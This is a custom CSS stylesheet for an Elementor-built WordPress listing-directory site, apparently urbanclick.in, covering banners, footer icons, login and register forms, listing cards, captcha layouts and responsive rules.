.page-id-639 .elementor-section.elementor-section-height-full.elementor-element-ed6cb55 >.elementor-container {
    height: auto;
	
}

@media (min-width: 900px) {
	.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	margin: 0rem 0 -10rem 0 !important;
		z-index: 1;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width 	{
    position: fixed;
	}
	
}

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	/*margin: 0rem 0 -10rem 0 !important;*/
	height: auto;
	
	background-color: #F4F5F7;
	padding-top: 1rem;
}

.page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.elementor-3009 .elementor-element.elementor-element-56a0307e img {
    width: 18% !important;

}
.elementor-3009 .elementor-element.elementor-element-1198ab9c {
    width: 100%;
}

/*last banner section*/

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a > img.attachment-full.size-full {
	/*display: none;*/
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div {
	padding: 0 !important
}


/*footer*/

#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 > div > section > div > div > div > div > div > img {
    max-width: 80%;
    border-radius: 10px;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-left: 9%;
	   margin-right: 12%;
}
.blackoverlay {
  transition: ease 1s;
}

.blackoverlay:hover {
     background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}
.new-img {
	transition: ease 1s;
}

.blackoverlay.hover {
    background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}

/*buttons*/

.lp-new-grid-bottom-button ul li:first-child:nth-last-child(2), .lp-new-grid-bottom-button ul li:first-child:nth-last-child(2) ~ li {
    width: 48%;
}
.page-id-639 .listingcampaings .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .listingcampaings .lp-listing ul li span, .page-id-639 .listingcampaings .lp-listing ul li a, .page-id-639 .listingcampaings .lp-listing ul li i {
   color: white !important
}

.page-id-639 .listingcampaings .lp-listing ul {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing .lp-listing-bottom {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .listingcampaings .lp-listing ul li {
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li {
	padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul {
	border: 0;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li span, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li a, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li i {
	color: white;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing .lp-listing-bottom {
	border: 0 ;
}
#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 {
    display: none;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-3c666ef1.elementor-section-full_width.elementor-section-content-middle.elementor-section-height-min-height.elementor-section-height-default.elementor-section-items-middle {
    background: #304770;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
    background-color: transparent;
}
footer .elementor-social-icon i {
    color: white;
    font-size: 28px;
}


/*banner*/

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container img {
	/*visibility: hidden;*/
}

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container {
    /*background: url(http://urbanclick.in/wp-content/uploads/2022/11/banner1t-1.png);*/
    background-repeat: no-repeat;
	background-position: center;
}

/*yellow banner*/

section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       /* background: linear-gradient(-45deg, #a6bbe0,#477ddc,#17428d,#d0ddff,#c8dcff);*/
}


section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 h2,section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 p {
 color: white !important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default  {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div {
	width: 100%
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div .elementor-element.elementor-element-6558778 {
	text-align: center;
}
.elementor-639 .elementor-element.elementor-element-2e0ab3c > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    
}


/*footer BAnner*/

.footer-banner {
    position: absolute;
   /* transform: translateY(-355%);*/
	    transform: translateY(-135%) translateX(50%);
	    text-align: left;
    width: 37%;
}

.footer-banner h3 {
	    font-size: 2vw;
    font-weight: 800;
}
.footer-banner p {
	    font-size: 1.6vw;
    font-weight: 800;
	    line-height: 1.2;
    padding: 3.5% 0;
}
.footer-banner a {
	    /*font-size: 2.3vw;*/
    font-weight: 800;
}

.footer-banner button {
    background: #304770;
    font-size: 1.6vw;
    border-radius: 10px;
    padding: 0;
    width: 150%;
    color: white;
	    height: 55px;
	border: 0 !important;
	transition: ease 0.8s;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    position: relative;
}
.footer-banner a button:hover {
    background: #304770;
	color: white;
	    transform: scale(1.1);
	border:0 ;
}

/*sign in hover effect*/

.lp-join-now {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}
.lp-join-now:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 0;
    background-color: #ffffff;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.lp-join-now:hover:after {
    width: 100%;
}

/*sign in form*/
.md-close i {
    right: 5px;
    top: 6px;
}
form#login .form-control {
    transition: ease 0.2s;
}

form#login .form-control {
    height: 40px;
    box-shadow: none;
    border: 1px solid #e3e3e3;
    transition: ease 0.1s;
}
form#login .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}
input.lp-secondary-btn.width-full.btn-first-hover {
 transition: ease 0.8s;  
}
input.lp-secondary-btn.width-full.btn-first-hover:hover {
    background: #082863;;
}

form#register .form-control {
    transition: ease 0.1s;
}

form#register .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}

/*three adds border animation effect*/

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
    color: #fff;
    font-weight: 800;
    /*position: relative;*/
    border-radius: 0 !important;
    border: none;
    transition: all 0.5s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element.elementor-widget-image .elementor-widget-container:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #304770;
	border-top: 1px solid white;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover:after {
    width: 100%;
	
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
	overflow: hidden !important;
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container img {
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover h2 {

}

.page-id-639 .listingcampaings .lp-listing .lp-ann-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .listingcampaings .lp-listing:hover .lp-ann-btn{
  background-position: left;
  color: white !important;
}


.page-id-639 .list-style .lp-no-review-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.page-id-639 .list-style-cotainer:hover .clearfix.lp-listing-bottom-left-full h4 a {
	color: #304770 !important;
}


.page-id-639 .listingcampaings .lp-listing:hover h4 a{
  color: #304770 !important;
}


.icon-cat {
    display: flex;
  
	width: 100%;
}
.icon-cat span.cat-icon {
    width: 25px;
	margin-right: 2px;
}
.icon-cat a.lp-listing-cat {
    line-height: 2.5 !important;
    margin-bottom: 0 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:before{
            content: "";
            position: absolute;
            top: 2px;
            left: 0;
            background-color:#304770;
            width: 0%;
            height: 4px;
            transition:all 0.3s ease 0s;
        }

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 2px;
    background-color: #304770;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:after, .page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:before {
    width: 100%;

}
i.fa.fa-heart-o, i.fa.fa-heart {
    transition: ease 0.3s;
}

i.fa.fa-heart-o:hover, i.fa.fa-heart:hover {
    transform: scale(1.2);
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover img {
	filter: invert(26%) sepia(10%) saturate(2976%) hue-rotate(180deg) brightness(91%) contrast(89%);
}

/*reviews*/

.lp-activity-description .review-interesting {
    color: #fff !important;
    background-color: #3498db !important;
}
.lp-activity-description .review-interesting:hover {
    color: #3498db !important;
    background-color: white !important;
}

.lp-activity-description .review-lol {
    color: #fff !important;
    background-color: #e74c3c !important;
}

.lp-activity-description .review-lol:hover {
    color: #e74c3c !important;
    background-color: white !important;
}

.lp-activity-description .review-love {
    color: #fff !important;
    background-color: #e67e22 !important;
}

.lp-activity-description .review-love:hover {
    color: #e67e22 !important;
    background-color:  white !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container img {
	max-width: 40%;
}
.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container h2 {
margin-bottom: 1rem;
}

/*footer*/


footer .elementor-section.elementor-section-boxed > .elementor-container .elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add {
    order: 3;
}

footer span.elementor-icon-list-text {
    font-size: 14px;
	transition:  ease 1s;
}

footer .elementor-icon-list-item:hover span.elementor-icon-list-text  {
    color: #FFD400 !important;
}
footer .elementor-icon-list-item:hover span.elementor-icon-list-icon i::before  {
    color: #FFD400 !important;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-large {
    font-size: 22px !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    font-size: 15px;
}
.elementor-3009 .elementor-element.elementor-element-4662b9d7 {
    border-width: 0.1px 0px 0px 0px !important;
    border-color: #ffffff26 !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-between;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item {
  position: relative;
  color: #262626;
  transition: .5s;
  z-index: 3;
	overflow: hidden;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f00;
  transition: .5s;
  z-index: 0;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-medium {
    font-size: 16px !important;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:hover:before {
  top: 0;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(1):before{
  background: #3b5999;
	
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(2):before{
  background: #0077b5;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(3):before{
  background:linear-gradient(45deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(4):before{
  background:linear-gradient(-120deg, #FFFFFF, #bd081c, #000000);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
	z-index: 1;
}
.elementor-3009 .elementor-element.elementor-element-56a0307e {
	margin-bottom: 0;
	
    margin-top: -12px;

}

.elementor-3009 .elementor-element.elementor-element-56a0307e {
    text-align: left !important;
	    padding-left: 14%;
}

.elementor-3009 .elementor-element.elementor-element-4c7346a6 {
     text-align: left !important;
}
.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container {
	   text-align: left !important;
}

/*top banner header*/
.lp-home-banner-contianer-inner h1 {
      text-shadow: #000000 0px 5px 1px;
    padding: 1rem;
    border-radius: 10px;
}
.text-center.lp-search-description {
   /* background: #304770;*/
    padding: 1rem;
    border-radius: 10px;
	  text-shadow: #000000 0px 5px 1px;
}
p.lp-banner-browse-txt {
     text-shadow: #000000 0px 3px 1px;
    padding: 1rem;
    border-radius: 10px;
}



/*****************************************
 * All categories page
 * 
 * 
 * *************************************/

section .lp-listings-inner-wrap {
    background: #F4F5F7;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}
.lp-listing {
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}
.list-style .lp-no-review-btn {
    border: 1px solid #d5dbd6;
    padding: 5px;
    font-weight: bold;
    background-color: white;
    border-radius: 5px;
    cursor: pointer;
    background: linear-gradient(to left, #ededed 35%, #304770 65%) right;
    background-size: 300%;
    color: black !important;
    transition: 1s ease-out;
}

.list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.list-style-cotainer:hover .lp-bottom-left-full-outer h4 a{
  color: #304770 !important;
}
.lp-listings-inner-wrap .lp-listing ul {
    border: 0 !important;
}
.lp-listings-inner-wrap .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
    transition: ease 0.3s;
}
 .lp-listings-inner-wrap .lp-listing ul li span,  .lp-listings-inner-wrap .lp-listing ul li a, .lp-listings-inner-wrap .lp-listing ul li i {
    color: white;
}

 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.lp-listing {
   transition: ease 0.5s;
}

.lp-listing:hover {
    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}

.search-filters > ul > li > a.active,.review-secondary-btn, .blog-read-more a:hover, .lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer ul li .active {
	background-color:#304770 !important;
}

#content-grids .text-center p a {
	background-color:#304770;
	transition: ease 1s;
}

#content-grids .text-center p a:hover {
	background-color:#082251;
}
.priceRangeFilter a.active {
    background:#304770 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover {
	cursor: pointer;
}


/*captcha*/

.captcha-inner {
   
    
    align-items: center;
    justify-content: space-between;
}
.captcha-inner .label {
    width: 45% !important;
}
.captcha-inner .input {
    max-width: 50%;
}
.page-id-3075 .page-heading.listing-page {
    display: none;
}
.page-id-3075 #page  > section {
    margin-top: 88px !important;
}
button#wpforms-submit-42583:hover {
    background: #082863;
}
button#wpforms-submit-42583 {
    background: #304770;
    color: white;
    font-weight: bold;
    transition: ease 0.5s;
}

.page-id-3056 .page-heading.listing-page {
    display: none;
}
.page-id-3056 #page > div.elementor.elementor-3056 {
    margin-top: 88px !important;
}

input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770;
}
.listing-page {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/New5.jpg) !important;
	    background-position-y: 30% !important;
}
.error404 .page-heading .page-heading-inner-container h1 {
    /* color: black !important; */
	display: none;
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.listing-simple .filter-top-section .lp-title h3 {
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}
.listing-view-layout>ul li a {

    background: #304770;
}
.listing-view-layout>ul li a:hover {
    color: yellow;
}


//button animation css
.lp-filter-inner-wrapper .search-filters>ul>li a{
   border-radius: 4px;
  transition: all 0.6s;
}
.lp-filter-inner-wrapper .search-filters>ul>li a:hover {
  box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1
		position: relative;
		color: white !important;
}
.listing-simple #lp-find-near-me a:hover {
    color: white !important;
}

.lp-filter-inner-wrapper .search-filters>ul>li a{
	   border-radius: 4px;
  transition: all 0.6s;
}

.search-filters > ul > li > .lp-tooltip-div.active ul li a:hover:hover{
	box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}

.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 80px;
}
.single-listing .lp-listing-top-title-header {
    /*background-color: #f0f3f6;*/
	 background-color: #FFD400;

}
#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a, #submit {
    background: #304770 !important;
	transition: all 0.6s;
}

#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover:hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a:hover, #submit:hover {
    background: #041f4f !important;
}

.lp-listing-action-btns ul li a {
	 border-radius: 4px;
  transition: all 0.6s;
}
.lp-listing-action-btns ul li a:hover {
		box-shadow: rgb(48, 71, 112)  0px 70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}
.lp-listing-action-btns ul li a:hover i {
		color: white !important;
}
.listing-page-sidebar .lp-widget.lp-widget-top {
    border-top: solid 1px;
    padding: 1%;
    background: white;
}

/*captcha single*/

.captcha-inner-p .input {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-p .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-p {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}



/*captcha single*/

.captcha-inner-r .inputr {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-r {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}
.lp-review-form-bottom .captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 1%;
}

#page > section > div.container.pos-relative > div > div.col-md-4.sidebar-top0 > div > div > div.lp-listing-price-range.lp-widget-inner-wrap > p > a.md-trigger.claimformtrigger2:hover {
    color: #304770 !important;
}
span.page-numbers.haspaglink.current {
    background: #304770 !important;
}

.lp-pagination ul li > span.current:hover{
    background: #041f4f !important;
}
.lp-pagination ul li >.page-numbers 
 {
   transition: all 0.6s;
}

.lp-pagination ul li:hover>.page-numbers 
 {
    background-color: #30477078;
    color: white;
}

.page-id-98 .page-heading .page-heading-inner-container h1, .page-id-2767 .page-heading .page-heading-inner-container h1, .page-id-97 .page-heading .page-heading-inner-container h1, .page-id-101 .page-heading .page-heading-inner-container h1, .page-id-54 .page-heading .page-heading-inner-container h1 {
    margin-top: 80px;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}


/*disclaimer*/
.page-id-3150 .page-heading.listing-page {
    display: none;
}
.page-id-3150 .section-contianer {
    padding-top: 80px;
}
.page-id-3150 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3150 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerc {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*privacy Policy*/

.page-id-3106 .page-heading.listing-page {
    display: none;
}
.page-id-3106 .section-contianer {
    padding-top: 80px;
}
.page-id-3106 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3106 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerprivacy {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*terms*/


.page-id-3154 .page-heading.listing-page {
    display: none;
}
.page-id-3154 .section-contianer {
    padding-top: 80px;
}
.page-id-3154 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3154 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerterms {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*save & preview button*/

input#listingsubmitBTN{
	
	background: #304770;
}
input#listingsubmitBTN:hover{
	
	background: #041f4f;
}

.submitbutton-wraper-style2 .lp-secondary-btn {
    background: #304770;
}

.lp-listing-title .lp-listing-logo {
    border-radius: 5%;
}
.listing-page-sidebar .lp-widget ul li a {
    overflow: hidden;
    max-width: 86%;
    text-overflow: ellipsis;
}

.elementor-element-49bf1e5 .elementor-widget-image.ad-section-img {
    height: 100%;
	margin-bottom: 0;
}

.elementor-element-49bf1e5 .elementor-widget-image .elementor-widget-container {
    height: 100%;
}

.elementor-element-49bf1e5 section.ad-section {
    position: absolute;
    bottom: 0;
    text-align: center;
	padding-bottom: 10px;
	left: 0;
	padding-left: 10px;
	padding-right: 10px;
	pointer-events: none;
}

.elementor-element-49bf1e5 section.ad-section h2, .elementor-element-49bf1e5 section.ad-section h3, .elementor-element-49bf1e5 section.ad-section h1, .elementor-element-49bf1e5 section.ad-section h4, .elementor-element-49bf1e5 section.ad-section h5, .elementor-element-49bf1e5 section.ad-section h6, .elementor-element-49bf1e5 section.ad-section p, .elementor-element-49bf1e5 section.ad-section span {
	color: white !important;
}
#page > section > div > section.elementor-section.elementor-top-section .elementor-widget.elementor-widget-listing-activities > div > div > div > div > div.col-md-8 > div.row {
    display: flex;
    flex-wrap: wrap;
    row-gap: 10px;
}
.page-id-639 .lp-activities .lp-activity {
    height: 100% !important;	
	    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
section.elementor-element-a667840 .lp-section-content-container.homepage-listing-view2-element {
    padding-top: 60px;
    padding-bottom: 30px;
}

.pop-up1{
	cursor: pointer;
}

.ad-section-top .elementor-container .elementor-column:nth-child(2) .blackoverlay {
    background: linear-gradient(0deg, rgba(0,0,0,0) -60%, rgba(9,9,121,0) 100%, rgba(0,212,255,0) 100%);
}

/*footer categories*/

.city-thumb {
    overflow: unset;
    display: none;
}
.city-title {
    position: relative;
    display: inline-block;
    background: transparent;
    padding-bottom: 0;
}

.city-title .lp-h3 a {
    color: white;
    font-size: 14px;
    font-weight: 500;
}
.city-title .lp-h3 {
    margin: 0;
    text-align: left;
    transform: translateY(0px);
    padding-right: 7px;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12 {
    width: auto;
    padding: 0;
    margin-right: 5px;
}
.city-girds {
    margin: 0;
overflow: unset;
}
label.lp-listing-quantity {
    display: none;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12:hover a {
    color: #fbd304 !important;
}

h3.lp-h3:after {
    content: "";
    background: white;
    display: block;
    height: 1rem;
    width: 2px;
    position: absolute;
    top: 7px;
    right: 0;
}
.categories.hide {
   
}







.categorysection a:hover  {
    color: #fbd304 !important;
}

.categorysection {
    display: inline-table;
	text-align: justify;
}
.categorysection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.categorysection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.firefox .categorysection a {
  white-space: -moz-pre-space !important;
}
.firefox .keywordssection a {
  white-space: -moz-pre-space !important;
}




.keywordssection a:hover  {
    color: #fbd304 !important;
}

.keywordssection .links{
    display: inline-table;
	text-align: justify;
}
.keywordssection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.keywordssection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.keywordssection .elementor-widget-heading {
    margin-bottom: 10px;
}
}


/*footer categories end*/



/*==============================
 * Career Page 
 * =============================*/


.texted {
    margin-bottom: 10px !important;
}

.texted strong{
    color: #242A56 !important;
}

.texted:after {
    content: "";
    background: #6878d6;
    display: block;
    width: 30%;
    height: 3px;
}

.page-heading-inner-container.text-center h1 {
    margin: auto 0 !important;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
	    margin-top: 3% !important;
}

.job-card-section {
    margin-bottom: 6px;
}


/*==============================
 * Career Page  end
 * =============================*/


#lp-new-ad-compaignForm .lp-save-btn-container {
    width: 100% !important;

    margin: 0 !important;
    background: transparent;
    text-align: center;
    padding-right: 0 !important;
}

#lp-new-ad-compaignForm .lp-save-btn-container {
    position: relative;
    bottom: 0;
    z-index: 9999;
    left: 0;
    padding: 10px 15px;
    border-radius: 0;
    border: 0;
    border-top: 1px solid #dedede;
    transition: all .4s ease 0s;
    margin-bottom: 0 !important;
}


/*homepage ads*/
.adsby .grid_view2 .lp-grid-box-thumb img, .adsby .grid_view6 .lp-grid-box-thumb img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    height: 240px !important;
}
.adsby .grid_view2.grid_view_s1 .lp-grid-box-description {
    min-height: 140px;
    padding: 6px 13px 6px;
    height: 150px;
}
.adsby .padding-top-40.padding-bottom-40 {
    padding-bottom: 10px;
}
.ad-section-top {
    margin-bottom: 1rem !important;
}
/*homepage ads*/


.ad-section-top img {
	    height: 300px !important;
    object-fit: cover !important;
}












/***********************************
 * start responsive*
 * **********************************/



@media (min-width: 768px){
.elementor-3009 .elementor-element.elementor-element-7c36a886 {
    width: 26% !important;
}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab {
		width: 26% !important;
	}
	.elementor-3009 .elementor-element.elementor-element-223b7023 .elementor-container.elementor-column-gap-default {
    justify-content: center;
    left: 6%;
}
	.customreview .lp-activity-thumb a:last-child img{
		height: 128px !important;
	}
}

@media (min-width: 768px) and (max-width: 1080px){
#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li {
    width: 100px;
}
	.banner-view-cat-tranparent {
    margin-top: 30px !important;
}
